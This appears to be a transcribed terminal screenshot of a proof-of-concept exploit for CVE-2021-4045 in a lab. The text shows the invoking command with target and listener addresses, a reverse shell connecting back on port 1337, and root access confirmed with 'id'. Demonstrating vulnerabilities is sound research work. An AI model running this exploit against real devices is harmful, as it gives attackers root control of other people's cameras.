 Applications Places System sre nov 30, 22:32
Parrot Terminal
File Edit View Search Terminal Help
┌─[bac@bac]─[~]
└──╼ $sudo python3 tapo.py shell 192.168.64.103 192.168.64.101
  CVE-2021-4045 PoC  _   @hacefresko
 _ ____      ___ __ | |_ __ _ _ __   ___
| '_ \ \ /\ / / '_ \| __/ _` | '_ \ / _ \
| |_) \ V  V /| | | | || (_| | |_) | (_) |
| .__/ \_/\_/ |_| |_|\__\__,_| .__/ \___/
|_|                          |_|
[+] Listening on port 1337...
[+] Sending reverse shell to 192.168.64.103...
listening on [any] 1337 ...
192.168.64.103: inverse host lookup failed: Unknown host
connect to [192.168.64.101] from (UNKNOWN) [192.168.64.103] 41589
/bin/sh: can't access tty; job control turned off
BusyBox v1.19.4 (2021-06-25 15:28:43 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # id
uid=0(root) gid=0(root)
/ #
Menu Parrot Terminal